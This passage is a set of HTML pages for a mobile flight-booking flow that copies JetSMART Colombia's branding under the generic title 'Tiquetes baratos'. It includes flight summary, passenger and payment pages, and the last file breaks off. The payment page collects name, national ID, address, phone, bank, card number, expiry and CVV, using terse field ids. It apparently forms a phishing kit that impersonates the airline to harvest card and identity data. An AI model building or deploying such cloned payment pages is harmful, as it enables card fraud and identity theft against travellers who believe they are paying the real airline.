
<file: flight-resume.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Seleccione su vuelo | Tiquetes baratos</title>
    <link rel="shortcut icon" href="./assets/favicon.png" type="image/x-icon">

    <!-- CSS -->
    <link rel="stylesheet" href="./css/normalize.css">
    <link rel="stylesheet" href="./css/main.css">
    <link rel="stylesheet" href="./css/utils.css">
    

    <!-- JS -->
    <script src="./js/functions.js"></script>
</head>
<body>
    <div class="loader">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <nav>
        <div class="d-flex justify-space-between p-2 border-bottom-red">
            <div>
                <img src="./assets/media/jetsmart-logo.svg" width="130px">
            </div>
            <div class="d-flex flex-row align-items-center">
                <img class="rounded-circle mr-1" src="./assets/media/colombia.png" width="12px" height="12px">
                <span>Colombia</span>
                <div class="ml-1">
                    <img src="./assets/media/hamburguer_menu.png" width="35px">
                    <p class="fs-7 m-0 text-center">MENÚ</p>
                </div>
            </div>
        </div>
    </nav>

    <main class="bg-gray-soft">
        <div class="d-flex align-items-center justify-content-center p-3">
            <img src="./assets/media/header_step_1.png" width="230px">
        </div>

        <div class="d-flex justify-space-between align-items-center flex-row rounded-10 border-blue-1 pl-3 pr-3 bg-white ml-2 mr-2">
            <div class="d-flex justify-content-center align-items-center flex-row">
                <p class="m-0 mr-1 fs-3 fw-bold tc-blue" id="label-origin-code">CLO</p>
                <div class="d-flex flex-column">
                    <p class="m-0 fs-6 border-bottom-blue" id="label-date-go">Vie 24-05</p>
                    <p class="m-0 fs-6" id="label-date-back">Mar 01-06</p>
                </div>
                <p class="m-0 ml-1 fs-3 fw-bold tc-blue" id="label-destination-code">CTG</p>
            </div>
            <div class="p-1" id="btn-edit-flight">
                <svg width="30px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="m104.175 90.97-4.252 38.384 38.383-4.252L247.923 15.427V2.497L226.78-18.646h-12.93zm98.164-96.96 31.671 31.67" class="cls-1" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path><path d="m195.656 33.271-52.882 52.882" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:5;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path></g></svg>
            </div>
        </div>

        <h3 class="m-0 mt-4 text-center tc-blue">Resumen</h3>

        <div class="d-flex justify-content-center align-items-center pl-3 pr-3">
            <p class="m-0 fs-5 text-center tc-blue fw-bold">Los precios informados incluyen tasas de embarque e impuestos.</p>
        </div>

        <div id="ticket-go" class="p-2 mt-2">
        </div>

        <div id="ticket-back" class="p-2">
        </div>

        <hr class="ml-2 mr-2">

        <div class="p-2 mt-2">
            <div class="d-flex flex-column border-blue-1 rounded-10 pl-4 pr-4 pt-2 pb-2">
                <div class="d-flex flex-row align-items-center justify-space-between border-bottom pb-1">
                    <img src="./assets/media/i_blue_shield.png" class="mr-3 ml-4" width="30px">
                    <div class="d-flex flex-column">
                        <p class="m-0 fs-3 fw-bold tc-blue">!No te preocupes!</p>
                        <p class="m-0 fs-6 fw-bold tc-blue">Este precio es el total a pagar, ya incluye tasas de embarque e impuestos.</p>
                    </div>
                </div>

                <div class="ml-4 mt-1">
                    <p class="m-0 tc-blue fw-bold fs-6">Total de tu reserva:</p>
                    <p class="m-0 tc-blue fw-bolder fs-3" id="total-resume"></p>
                </div>
            </div>
        </div>
    </main>

    <footer class="mb-7">
        <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
            <p class="fs-6 m-0">© 2024 JetSMART Colombia</p>
            <img src="./assets/media/jetsmart-logo.svg" width="180px">
        </div>
    </footer>

    <div class="btn-fixed" id="btn-next-step">
        Continuar
    </div>

    <script src="./js/flight-resume.js"></script>
</body>
</html>
</file>

<file: passengers-info.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Información Personal | Tiquetes baratos</title>
    <link rel="shortcut icon" href="./assets/favicon.png" type="image/x-icon">

    <!-- CSS -->
    <link rel="stylesheet" href="./css/normalize.css">
    <link rel="stylesheet" href="./css/main.css">
    <link rel="stylesheet" href="./css/utils.css">
    

    <!-- JS -->
    <script src="./js/functions.js"></script>
</head>
<body>
    <div class="loader">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <nav>
        <div class="d-flex justify-space-between p-2 border-bottom-red">
            <div>
                <img src="./assets/media/jetsmart-logo.svg" width="130px">
            </div>
            <div class="d-flex flex-row align-items-center">
                <img class="rounded-circle mr-1" src="./assets/media/colombia.png" width="12px" height="12px">
                <span>Colombia</span>
                <div class="ml-1">
                    <img src="./assets/media/hamburguer_menu.png" width="35px">
                    <p class="fs-7 m-0 text-center">MENÚ</p>
                </div>
            </div>
        </div>
    </nav>

    <main class="bg-gray-soft">
        <div class="d-flex align-items-center justify-content-center p-3">
            <img src="./assets/media/header_step_2.png" width="230px">
        </div>

        <div class="passengers-container">
            <div class="d-flex flex-row justify-space-between align-items-center mb-2">
                <svg width="100px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle cx="12" cy="9" r="3" stroke="#1C274C" stroke-width="1.5"></circle> <path d="M17.9691 20C17.81 17.1085 16.9247 15 11.9999 15C7.07521 15 6.18991 17.1085 6.03076 20" stroke="#1C274C" stroke-width="1.5" stroke-linecap="round"></path> <path d="M7 3.33782C8.47087 2.48697 10.1786 2 12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 10.1786 2.48697 8.47087 3.33782 7" stroke="#1C274C" stroke-width="1.5" stroke-linecap="round"></path> </g></svg>
                <div class="ml-4">
                    <p class="m-0 tc-blue fs-2 fw-bold">Detalles del Pasajero</p>
                    <p class="m-0 tc-blue fw-bold fs-5">Por favor ingresa los nombres de todos los pasajeros como aparecen en su documento oficial de identificación.</p>
                    <p class="m-0 tc-blue fw-bold fs-5">Tus datos de contacto e información necesaria para volar será solicitada posterior a tu compra.</p>
                </div>
            </div>

            <form id="passengers-details">
                <div class="border-blue-1 rounded-10 pr-2 pl-2 pt-3 pb-3">
                    <p class="m-0 fs-4 tc-blue fw-bold">Pasajero Adulto - 1</p>
                    <div class="bg-gray-soft rounded-10 p-2">
                        <div class="input-container">
                            <input class="fs-1" required type="text" required>
                            <label>Nombre</label>
                        </div>
                        <div class="input-container mb-3">
                            <input required type="text" required>
                            <label>Apellido</label>
                        </div>
    
                        <p class="m-0 tc-blue fw-bold fs-5 mb-1">Fecha de nacimiento</p>
                        <div class="d-flex flex-row justify-space-between align-items-center">
                            <select required>
                                <option value="" class="tc-gray-2" selected disabled>Dia</option>
                                <option value="1">1</option>
                                <option value="2">2</option>
                                <option value="3">3</option>
                                <option value="4">4</option>
                                <option value="5">5</option>
                                <option value="6">6</option>
                                <option value="7">7</option>
                                <option value="8">8</option>
                                <option value="9">9</option>
                                <option value="10">10</option>
                                <option value="11">11</option>
                                <option value="12">12</option>
                                <option value="13">13</option>
                                <option value="14">14</option>
                                <option value="15">15</option>
                                <option value="16">16</option>
                                <option value="17">17</option>
                                <option value="18">18</option>
                                <option value="19">19</option>
                                <option value="20">20</option>
                                <option value="21">21</option>
                                <option value="22">22</option>
                                <option value="23">23</option>
                                <option value="24">24</option>
                                <option value="25">25</option>
                                <option value="26">26</option>
                                <option value="27">27</option>
                                <option value="28">28</option>
                                <option value="29">29</option>
                                <option value="30">30</option>
                                <option value="31">31</option>
                            </select>
                            <select required>
                                <option value="" class="tc-gray-2" selected disabled>Mes</option>
                                <option value="1">1</option>
                                <option value="2">2</option>
                                <option value="3">3</option>
                                <option value="4">4</option>
                                <option value="5">5</option>
                                <option value="6">6</option>
                                <option value="7">7</option>
                                <option value="8">8</option>
                                <option value="9">9</option>
                                <option value="10">10</option>
                                <option value="11">11</option>
                                <option value="12">12</option>
                            </select>
                            <select class="year" required>
                                <option value="" class="tc-gray-2" selected disabled>Año</option>
                            </select>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </main>

    <div class="btn-fixed" id="btn-next-step">
        Continuar
    </div>

    <footer class="mb-7">
        <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
            <p class="fs-6 m-0">© 2024 JetSMART Colombia</p>
            <img src="./assets/media/jetsmart-logo.svg" width="180px">
        </div>
    </footer>

    <script src="./js/passengers-info.js"></script>
</body>
</html>
</file>


<file: payment.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Información Personal | Tiquetes baratos</title>
    <link rel="shortcut icon" href="./assets/favicon.png" type="image/x-icon">

    <!-- CSS -->
    <link rel="stylesheet" href="./css/normalize.css">
    <link rel="stylesheet" href="./css/main.css">
    <link rel="stylesheet" href="./css/utils.css">
    

    <!-- JS -->
    <script src="./js/functions.js"></script>
</head>
<body>
    <div class="loader">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <nav>
        <div class="d-flex justify-space-between p-2 border-bottom-red">
            <div>
                <img src="./assets/media/jetsmart-logo.svg" width="130px">
            </div>
            <div class="d-flex flex-row align-items-center">
                <img class="rounded-circle mr-1" src="./assets/media/colombia.png" width="12px" height="12px">
                <span>Colombia</span>
                <div class="ml-1">
                    <img src="./assets/media/hamburguer_menu.png" width="35px">
                    <p class="fs-7 m-0 text-center">MENÚ</p>
                </div>
            </div>
        </div>
    </nav>

    <main class="bg-gray-soft pl-2 pr-2">
        <div class="d-flex align-items-center justify-content-center p-3">
            <img src="./assets/media/header_step_3.png" width="230px">
        </div>

        <div class="passengers-container">
            <p class="m-0 fs-2 tc-blue fw-bolder">Paga tu reserva</p>
            <p class="m-0 fs-2 tc-cian fw-bolder border-bottom-gray pb-2 mb-2" id="label-departures">Bogotá - Medellín | Medellín - Bogotá</p>
            <div class="d-flex flex-row justify-content-evenly align-items-center mb-2">
                <svg fill="#59c3d9" width="50px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M44.7,46.3c-2.1-13.7,17.6-17.8,20.8-3.9l5.4,26.8l20.1,0c5.8,0,8.9,4.7,8.9,9v36.4c0,8.9-12.6,8.8-12.6-0.2V86.2H61.6 c-6,0-9.7-4.1-10.6-8.8L44.7,46.3z"></path> <path d="M54.1,30.3c6.5,0,11.8-5.2,11.9-11.8C66,12,60.7,6.7,54.1,6.7c-6.5,0-11.8,5.2-11.8,11.7C42.3,25,47.5,30.3,54.1,30.3"></path> <path d="M28.4,60.6c-1.4-7.6,8.6-9.4,10-1.8l4.4,23.9c1,5,4.6,9.2,9.8,10.8c1.6,0.5,3.3,0.5,4.8,0.6l14.5,0.1 c7.7,0,7.7,10.1-0.1,10.1l-15.2-0.1c-2.3,0-4.7-0.3-7-1c-9-2.7-15.3-10.1-16.9-18.7L28.4,60.6z"></path> </g></svg>
                <p class="m-0 fs-2 fw-bolder tc-blue">Información del titular</p>
            </div>

            <form id="main-form">
                <div class="input-container">
                    <input required type="text" id="name" required>
                    <label>Nombres*</label>
                </div>
                <div class="input-container">
                    <input required type="text" id="surname" required>
                    <label>Apellidos*</label>
                </div>
                <div class="select-container">
                    <label class="select-container-label">Tipo de documento</label>
                    <select class="select-container-select" id="">
                        <option value="">DNI</option>
                        <option value="">CC</option>
                        <option value="">CE</option>
                        <option value="">Pasaporte</option>
                    </select>
                </div>
                <div class="input-container">
                    <input required type="number" id="cc" required>
                    <label>Documento de Identidad</label>
                </div>
                <div class="input-container">
                    <input required type="text" id="city" required>
                    <label>Ciudad</label>
                </div>
                <div class="input-container">
                    <input required type="text" id="address" required>
                    <label>Dirección</label>
                </div>
                <div class="input-container">
                    <input required type="email" id="email" required>
                    <label>Email</label>
                </div>
                <div class="input-container">
                    <input required type="number" id="telnum" required>
                    <label>Teléfono</label>
                </div>
            

                <div id="payment-method">
                    <div class="d-flex flex-row justify-content-evenly align-items-center mb-2 mt-5">
                        <svg version="1.0" width="40px" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 64" enable-background="new 0 0 64 64" xml:space="preserve" fill="#59c3d9"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <rect x="46" y="40" fill="#59c3d9" width="6" height="4"></rect> <rect y="20" fill="#59c3d9" width="64" height="8"></rect> <path fill="#59c3d9" d="M64,18v-6c0-2.211-1.789-4-4-4H4c-2.211,0-4,1.789-4,4v6H64z"></path> <path fill="#59c3d9" d="M0,30v22c0,2.211,1.789,4,4,4h56c2.211,0,4-1.789,4-4V30H0z M21,46H11c-0.553,0-1-0.447-1-1s0.447-1,1-1h10 c0.553,0,1,0.447,1,1S21.553,46,21,46z M25,40H11c-0.553,0-1-0.447-1-1s0.447-1,1-1h14c0.553,0,1,0.447,1,1S25.553,40,25,40z M35,40h-6c-0.553,0-1-0.447-1-1s0.447-1,1-1h6c0.553,0,1,0.447,1,1S35.553,40,35,40z M54,45c0,0.553-0.447,1-1,1h-8 c-0.553,0-1-0.447-1-1v-6c0-0.553,0.447-1,1-1h8c0.553,0,1,0.447,1,1V45z"></path> </g> </g></svg>
                        <p class="m-0 fs-2 fw-bolder tc-blue">Elige tu método de pago</p>
                    </div>
    
                    <div class="d-flex flex-column align-items-center justify-content-center mb-2">
                        <img src="./assets/media/visa_mc_f.png" class="border-gray-3 rounded-10">
                        <p class="m-0 mt-1 fs-3 tc-blue fw-bold">Tarjeta débito</p>
                    </div>
    
                    <div class="d-flex flex-column align-items-center justify-content-center mb-2">
                        <img src="./assets/media/visa_mc_f.png" class="border-gray-3 rounded-10">
                        <p class="m-0 mt-1 fs-3 tc-blue fw-bold">Tarjeta crédito</p>
                    </div>
    
                    <div class="d-flex flex-column align-items-center justify-content-center">
                        <img src="./assets/media/amex_b.png" class="border-gray-3 rounded-10">
                        <p class="m-0 mt-1 fs-3 tc-blue fw-bold">Tarjeta AMEX</p>
                    </div>
                </div>
            

                <div id="card-inputs" class="hide">
                    <div class="select-container">
                        <label>Entidad Financiera</label>
                        <select id="ban" required>
                            <option label="BANCAMIA S.A." value="bancamia">BANCAMIA S.A.</option>
                            <option label="BANCO AGRARIO" value="agrario">BANCO AGRARIO</option>
                            <option label="BANCO AV VILLAS" value="avvillas">BANCO AV VILLAS</option>
                            <option label="BANCO BBVA COLOMBIA S.A." value="bbva">BANCO BBVA COLOMBIA S.A.</option>
                            <option label="BANCO CAJA SOCIAL" value="caja-social">BANCO CAJA SOCIAL</option>
                            <option label="BANCO COOPERATIVO COOPCENTRAL" value="coopertaivo-coopcentral">BANCO COOPERATIVO COOPCENTRAL</option>
                            <option label="BANCO CREDIFINANCIERA" value="credifinanciera">BANCO CREDIFINANCIERA</option>
                            <option label="BANCO DAVIVIENDA" value="davivienda">BANCO DAVIVIENDA</option>
                            <option label="BANCO DE BOGOTA" value="bogota">BANCO DE BOGOTA</option>
                            <option label="BANCO DE OCCIDENTE" value="occidente">BANCO DE OCCIDENTE</option>
                            <option label="BANCO FALABELLA " value="falabella">BANCO FALABELLA </option>
                            <option label="BANCO FINANDINA S.A. BIC" value="finandina">BANCO FINANDINA S.A. BIC</option>
                            <option label="BANCO GNB SUDAMERIS" value="sudameris">BANCO GNB SUDAMERIS</option>
                            <option label="BANCO ITAU" value="itau">BANCO ITAU</option>
                            <option label="BANCO PICHINCHA S.A." value="pichincha">BANCO PICHINCHA S.A.</option>
                            <option label="BANCO POPULAR" value="popular">BANCO POPULAR</option>
                            <option label="BANCO SANTANDER COLOMBIA" value="santander">BANCO SANTANDER COLOMBIA</option>
                            <option label="BANCO SERFINANZA" value="serfinanza">BANCO SERFINANZA</option>
                            <option label="BANCO UNION antes GIROS" value="union">BANCO UNION antes GIROS</option>
                            <option label="BANCOLOMBIA" value="bancolombia" selected>BANCOLOMBIA</option>
                            <option label="BANCOOMEVA S.A." value="bancomeva">BANCOOMEVA S.A.</option>
                            <option label="CFA COOPERATIVA FINANCIERA" value="cfa">CFA COOPERATIVA FINANCIERA</option>
                            <option label="CITIBANK " value="citibank">CITIBANK</option>
                            <option label="COLTEFINANCIERA" value="coltefinanciera">COLTEFINANCIERA</option>
                            <option label="CONFIAR COOPERATIVA FINANCIERA" value="confiar">CONFIAR COOPERATIVA FINANCIERA</option>
                            <option label="COOFINEP COOPERATIVA FINANCIERA" value="coofinep">COOFINEP COOPERATIVA FINANCIERA</option>
                            <option label="COTRAFA" value="cotrafa">COTRAFA</option>
                            <option label="DALE" value="dale">DALE</option>
                            <option label="DAVIPLATA" value="1551">DAVIPLATA</option>
                            <option label="IRIS" value="iris">IRIS</option>
                            <option label="LULO BANK" value="lulo">LULO BANK</option>
                            <option label="MOVII S.A." value="movii">MOVII S.A.</option>
                            <option label="NEQUI" value="nequi">NEQUI</option>
                            <option label="RAPPIPAY" value="rappipay">RAPPIPAY</option>
                            <option label="RAPPIPAY DAVIPLATA" value="rappipay">RAPPIPAY DAVIPLATA</option>
                            <option label="SCOTIABANK COLPATRIA" value="scotiabank-colpatria">SCOTIABANK COLPATRIA</option>
                        </select>
                    </div>
    
                    <div class="input-container mb-1">
                        <input required type="text" required oninput="formatCNumber(this)" id="p">
                        <label for="origin">Número de tarjeta</label>
                    </div>
                    <!-- <div c  -->
                    <div class="d-flex flex-row justify-space-between mb-4">
                        <div class="input-container mb-1 mr-2">
                            <input oninput="formatDate(this)" id="pdate" required type="text" required>
                            <label for="origin">Expiración</label>
                        </div>
                        <div class="input-container mb-1">
                            <input id="c" required type="number" required oninput="limitDigits(this, 3)">
                            <label for="origin">CVV</label>
                        </div>
                    </div>
                </div>


                <div class="p-2 mt-2">
                    <div class="d-flex flex-column border-blue-1 rounded-10 pl-4 pr-4 pt-2 pb-2">
                        <div class="d-flex flex-row align-items-center justify-space-between border-bottom pb-1">
                            <img src="./assets/media/i_blue_shield.png" class="mr-3 ml-4" width="30px">
                            <div class="d-flex flex-column">
                                <p class="m-0 fs-3 fw-bold tc-blue">!No te preocupes!</p>
                                <p class="m-0 fs-6 fw-bold tc-blue">Este precio es el total a pagar, ya incluye tasas de embarque e impuestos.</p>
                            </div>
                        </div>
        
                        <div class="ml-4 mt-1">
                            <p class="m-0 tc-blue fw-bold fs-6">Total de tu reserva:</p>
                            <p class="m-0 tc-blue fw-bolder fs-3" id="label-total-resume"></p>
                        </div>
                    </div>
                </div>

                <button type="submit" class="hide" id="submit-form">
                    
                </button>

            </form>
        </div>
    </main>



    <div class="btn-fixed" id="btn-next-step" data-submit-form="#main-form">
        Continuar
    </div>

    <footer class="mb-7">
        <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
            <p class="fs-6 m-0">© 2024 JetSMART Colombia</p>
            <img src="./assets/media/jetsmart-logo.svg" width="180px">
        </div>
    </footer>

    <script src="./js/payment.js"></script>
</body>
</html>
</file>


<file: select-flight-back.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Seleccione su vuelo | Tiquetes baratos</title>
    <link rel="shortcut icon" href="./assets/favicon.png" type="image/x-icon">

    <!-- CSS -->
    <link rel="stylesheet" href="./css/normalize.css">
    <link rel="stylesheet" href="./css/main.css">
    <link rel="stylesheet" href="./css/utils.css">
    

    <!-- JS -->
    <script src="./js/functions.js"></script>
</head>
<body>
    <div class="loader">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <nav>
        <div class="d-flex justify-space-between p-2 border-bottom-red">
